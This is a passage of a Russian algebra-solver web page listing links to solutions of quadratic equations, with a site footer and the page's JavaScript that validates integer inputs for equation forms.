22x&sup2;  +22x  +22  = 0</a></li><li><a href="/quadratic/23/23/23">Решение квадратного уравнения 23x&sup2;  +23x  +23  = 0</a></li><li><a href="/quadratic/24/24/24">Решение квадратного уравнения 24x&sup2;  +24x  +24  = 0</a></li><li><a href="/quadratic/25/25/25">Решение квадратного уравнения 25x&sup2;  +25x  +25  = 0</a></li><li><a href="/quadratic/26/26/26">Решение квадратного уравнения 26x&sup2;  +26x  +26  = 0</a></li><li><a href="/quadratic/27/27/27">Решение квадратного уравнения 27x&sup2;  +27x  +27  = 0</a></li><li><a href="/quadratic/28/28/28">Решение квадратного уравнения 28x&sup2;  +28x  +28  = 0</a></li><li><a href="/quadratic/29/29/29">Решение квадратного уравнения 29x&sup2;  +29x  +29  = 0</a></li><li><a href="/quadratic/30/30/30">Решение квадратного уравнения 30x&sup2;  +30x  +30  = 0</a></li><li><a href="/quadratic/31/31/31">Решение квадратного уравнения 31x&sup2;  +31x  +31  = 0</a></li><li><a href="/quadratic/32/32/32">Решение квадратного уравнения 32x&sup2;  +32x  +32  = 0</a></li><li><a href="/quadratic/33/33/33">Решение квадратного уравнения 33x&sup2;  +33x  +33  = 0</a></li><li><a href="/quadratic/34/34/34">Решение квадратного уравнения 34x&sup2;  +34x  +34  = 0</a></li><li><a href="/quadratic/35/35/35">Решение квадратного уравнения 35x&sup2;  +35x  +35  = 0</a></li><li><a href="/quadratic/36/36/36">Решение квадратного уравнения 36x&sup2;  +36x  +36  = 0</a></li><li><a href="/quadratic/37/37/37">Решение квадратного уравнения 37x&sup2;  +37x  +37  = 0</a></li><li><a href="/quadratic/38/38/38">Решение квадратного уравнения 38x&sup2;  +38x  +38  = 0</a></li><li><a href="/quadratic/39/39/39">Решение квадратного уравнения 39x&sup2;  +39x  +39  = 0</a></li><li><a href="/quadratic/40/40/40">Решение квадратного уравнения 40x&sup2;  +40x  +40  = 0</a></li><li><a href="/quadratic/41/41/41">Решение квадратного уравнения 41x&sup2;  +41x  +41  = 0</a></li><li><a href="/quadratic/42/42/42">Решение квадратного уравнения 42x&sup2;  +42x  +42  = 0</a></li><li><a href="/quadratic/43/43/43">Решение квадратного уравнения 43x&sup2;  +43x  +43  = 0</a></li><li><a href="/quadratic/44/44/44">Решение квадратного уравнения 44x&sup2;  +44x  +44  = 0</a></li><li><a href="/quadratic/45/45/45">Решение квадратного уравнения 45x&sup2;  +45x  +45  = 0</a></li><li><a href="/quadratic/46/46/46">Решение квадратного уравнения 46x&sup2;  +46x  +46  = 0</a></li><li><a href="/quadratic/47/47/47">Решение квадратного уравнения 47x&sup2;  +47x  +47  = 0</a></li><li><a href="/quadratic/48/48/48">Решение квадратного уравнения 48x&sup2;  +48x  +48  = 0</a></li><li><a href="/quadratic/49/49/49">Решение квадратного уравнения 49x&sup2;  +49x  +49  = 0</a></li><li><a href="/quadratic/50/50/50">Решение квадратного уравнения 50x&sup2;  +50x  +50  = 0</a></li><li><a href="/quadratic/51/51/51">Решение квадратного уравнения 51x&sup2;  +51x  +51  = 0</a></li><li><a href="/quadratic/52/52/52">Решение квадратного уравнения 52x&sup2;  +52x  +52  = 0</a></li><li><a href="/quadratic/53/53/53">Решение квадратного уравнения 53x&sup2;  +53x  +53  = 0</a></li><li><a href="/quadratic/54/54/54">Решение квадратного уравнения 54x&sup2;  +54x  +54  = 0</a></li><li><a href="/quadratic/55/55/55">Решение квадратного уравнения 55x&sup2;  +55x  +55  = 0</a></li><li><a href="/quadratic/56/56/56">Решение квадратного уравнения 56x&sup2;  +56x  +56  = 0</a></li><li><a href="/quadratic/57/57/57">Решение квадратного уравнения 57x&sup2;  +57x  +57  = 0</a></li><li><a href="/quadratic/58/58/58">Решение квадратного уравнения 58x&sup2;  +58x  +58  = 0</a></li><li><a href="/quadratic/59/59/59">Решение квадратного уравнения 59x&sup2;  +59x  +59  = 0</a></li><li><a href="/quadratic/60/60/60">Решение квадратного уравнения 60x&sup2;  +60x  +60  = 0</a></li><li><a href="/quadratic/61/61/61">Решение квадратного уравнения 61x&sup2;  +61x  +61  = 0</a></li><li><a href="/quadratic/62/62/62">Решение квадратного уравнения 62x&sup2;  +62x  +62  = 0</a></li><li><a href="/quadratic/63/63/63">Решение квадратного уравнения 63x&sup2;  +63x  +63  = 0</a></li><li><a href="/quadratic/64/64/64">Решение квадратного уравнения 64x&sup2;  +64x  +64  = 0</a></li><li><a href="/quadratic/65/65/65">Решение квадратного уравнения 65x&sup2;  +65x  +65  = 0</a></li><li><a href="/quadratic/66/66/66">Решение квадратного уравнения 66x&sup2;  +66x  +66  = 0</a></li><li><a href="/quadratic/67/67/67">Решение квадратного уравнения 67x&sup2;  +67x  +67  = 0</a></li><li><a href="/quadratic/68/68/68">Решение квадратного уравнения 68x&sup2;  +68x  +68  = 0</a></li><li><a href="/quadratic/69/69/69">Решение квадратного уравнения 69x&sup2;  +69x  +69  = 0</a></li><li><a href="/quadratic/70/70/70">Решение квадратного уравнения 70x&sup2;  +70x  +70  = 0</a></li><li><a href="/quadratic/71/71/71">Решение квадратного уравнения 71x&sup2;  +71x  +71  = 0</a></li><li><a href="/quadratic/72/72/72">Решение квадратного уравнения 72x&sup2;  +72x  +72  = 0</a></li><li><a href="/quadratic/73/73/73">Решение квадратного уравнения 73x&sup2;  +73x  +73  = 0</a></li><li><a href="/quadratic/74/74/74">Решение квадратного уравнения 74x&sup2;  +74x  +74  = 0</a></li><li><a href="/quadratic/75/75/75">Решение квадратного уравнения 75x&sup2;  +75x  +75  = 0</a></li><li><a href="/quadratic/76/76/76">Решение квадратного уравнения 76x&sup2;  +76x  +76  = 0</a></li><li><a href="/quadratic/77/77/77">Решение квадратного уравнения 77x&sup2;  +77x  +77  = 0</a></li><li><a href="/quadratic/78/78/78">Решение квадратного уравнения 78x&sup2;  +78x  +78  = 0</a></li><li><a href="/quadratic/79/79/79">Решение квадратного уравнения 79x&sup2;  +79x  +79  = 0</a></li><li><a href="/quadratic/80/80/80">Решение квадратного уравнения 80x&sup2;  +80x  +80  = 0</a></li><li><a href="/quadratic/81/81/81">Решение квадратного уравнения 81x&sup2;  +81x  +81  = 0</a></li><li><a href="/quadratic/82/82/82">Решение квадратного уравнения 82x&sup2;  +82x  +82  = 0</a></li><li><a href="/quadratic/83/83/83">Решение квадратного уравнения 83x&sup2;  +83x  +83  = 0</a></li><li><a href="/quadratic/84/84/84">Решение квадратного уравнения 84x&sup2;  +84x  +84  = 0</a></li><li><a href="/quadratic/85/85/85">Решение квадратного уравнения 85x&sup2;  +85x  +85  = 0</a></li><li><a href="/quadratic/86/86/86">Решение квадратного уравнения 86x&sup2;  +86x  +86  = 0</a></li><li><a href="/quadratic/87/87/87">Решение квадратного уравнения 87x&sup2;  +87x  +87  = 0</a></li><li><a href="/quadratic/88/88/88">Решение квадратного уравнения 88x&sup2;  +88x  +88  = 0</a></li><li><a href="/quadratic/89/89/89">Решение квадратного уравнения 89x&sup2;  +89x  +89  = 0</a></li><li><a href="/quadratic/90/90/90">Решение квадратного уравнения 90x&sup2;  +90x  +90  = 0</a></li><li><a href="/quadratic/91/91/91">Решение квадратного уравнения 91x&sup2;  +91x  +91  = 0</a></li><li><a href="/quadratic/92/92/92">Решение квадратного уравнения 92x&sup2;  +92x  +92  = 0</a></li><li><a href="/quadratic/93/93/93">Решение квадратного уравнения 93x&sup2;  +93x  +93  = 0</a></li><li><a href="/quadratic/94/94/94">Решение квадратного уравнения 94x&sup2;  +94x  +94  = 0</a></li><li><a href="/quadratic/95/95/95">Решение квадратного уравнения 95x&sup2;  +95x  +95  = 0</a></li><li><a href="/quadratic/96/96/96">Решение квадратного уравнения 96x&sup2;  +96x  +96  = 0</a></li><li><a href="/quadratic/97/97/97">Решение квадратного уравнения 97x&sup2;  +97x  +97  = 0</a></li><li><a href="/quadratic/98/98/98">Решение квадратного уравнения 98x&sup2;  +98x  +98  = 0</a></li><li><a href="/quadratic/99/99/99">Решение квадратного уравнения 99x&sup2;  +99x  +99  = 0</a></li><li><a href="/quadratic/100/100/100">Решение квадратного уравнения 100x&sup2;  +100x  +100  = 0</a></li><li><a href="/linear/-100/-100">Решение линейного уравнения -100x -100 = 0</a></li></ul>			</div>
				  
		</div>
			</div>
			<div class="col-md-1"></div>
		</div>
	</div>
	
<!-- footer -->
	<div class="footer">
		<div class="container">
			<div class="col-md-6 copy">
                <a href="https://gptunnel.ru/?ref=68d50432c804d00001c58732" target="_blank" rel="nofollow" class="ai-button">Получить помощь от <b>нейросети</b></a>
                <style>
                    .ai-button {
                        transition: all 0.2s ease-in-out;
                        background: #fff;
                        padding: 10px;
                        border: 1px solid;
                        animation: pulse 2s infinite;
                    }
                    @keyframes pulse {
                        0% {
                            box-shadow: 0 0 20px 10px rgb(222 38 65 / 5%);
                        }
                        50% {
                            box-shadow: 0 0 10px 10px rgb(222 38 65 / 10%);
                        }
                        100% {
                            box-shadow: 0 0 20px 10px rgb(222 38 65 / 5%);
                        }
                    }
                </style>
                <div class="hidden">
                <!--LiveInternet counter--><script type="text/javascript"><!--
                    document.write("<a href='//www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t41.2;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                    //--></script><!--/LiveInternet-->
                </div>
            </div>
			<div class="col-md-3 copy">
				<div class="top1">
					<i class="men"></i>
				</div>
				<div class="top2">
					<!--noindex-->
					<div class="h6">Дизайн: </div>
					<p><a href="http://w3layouts.com/" target="_blank" rel="nofollow">W3layouts</a></p>
					<!--/noindex-->
				</div>
				<div class="clearfix"> </div>
			</div>
			<div class="col-md-3 copy">
				<div class="top1">
					<i class="lik"></i>
				</div>
				<div class="top2">
					<div class="h6">&copy; 2026 <a href="https://algebrra.com" title="Решённая алгебра">АлгеБРРа</a> </div>
					<a href="https://algebrra.com/sitemap">Карта сайта</a>
				</div>
				<div class="clearfix"> </div>
			</div>
			<div class="clearfix"> </div>
		</div>
	</div>
<!-- footer -->
<div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="7281"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script><script src="/js/jquery.min.js"></script>
<script src="/js/forms.js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://algebrra.com/js/forms.js
body_size: 512
content:
$(document).ready(function(){
    $('#nod-nok-form').submit(function(e){
        e.preventDefault();
        var isErr = false;
        var items = [];
        $(this).find('input[type=text]').each(function(){
            if($(this).val().length === 0 || !/^-?\d+$/.test($(this).val())) {
                isErr = true;
                $(this).addClass("err");
            } else {
                items.push(Math.abs(parseInt($(this).val(), 10)));
                $(this).removeClass("err");
            }
        });
        if(!isErr)
            window.location = "/nod-nok/" + items.join("-");
    });

    $('#quadratic-form').submit(function(e){
        e.preventDefault();
        var isErr = false;
        var items = [];
        $(this).find('.input-field_quadratic').each(function(){
            if($(this).val().length === 0 || !/^-?\d+$/.test($(this).val())) {
                isErr = true;
                $(this).addClass("err");
            } else {
                items.push(parseInt($(this).val(), 10));
                $(this).removeClass("err");
            }
        });
        if(items[0] === 0 && items[1] === 0) {
            $("#quadratic-res").html("Хотя бы одно значение <b>a</b> или <b>b</b> не должно быть равно 0");
            $(".input-field_quadratic.input-field_a").addClass("err");
            $(".input-field_quadratic.input-field_b").addClass("err");
            isErr = true;
        }
        if($(this).find("#quadratic-select-0").val() === "-") {
            items[0] = -items[0];
        }
        if($(this).find("#quadratic-select-1").val() === "-") {
            items[1] = -items[1];
        }
        if($(this).find("#quadratic-select-2").val() === "-") {
            items[2] = -items[2];
        }
        if(!isErr) {
            window.location = "/quadratic/" + items.join("/");
        }
    });

    $('#linear-form').submit(function(e){
        e.preventDefault();
        var isErr = false;
        var items = [];
        $(this).find('.input-field_linear').each(function(){
            if($(this).val().length === 0 || !/^-?\d+$/.test($(this).val())) {
                isErr = true;
                $(this).addClass("err");
            } else {
                items.push(parseInt($(this).val(), 10));
                $(this).removeClass("err");
            }
        });
        if(items[0] === 0) {
            $("#linear-res").html("При <b>a = 0</b> уравнение не имеет смысла");
            $(".input-field_linear.input-field_a").addClass("err");
            isErr = true;
        }
        if($(this).find("#linear-select").val() === "-") {
            items[1] = -items[1];
        }
        if(!isErr) {
            window.location = "/linear/" + items.join("/");
        }
    });

});
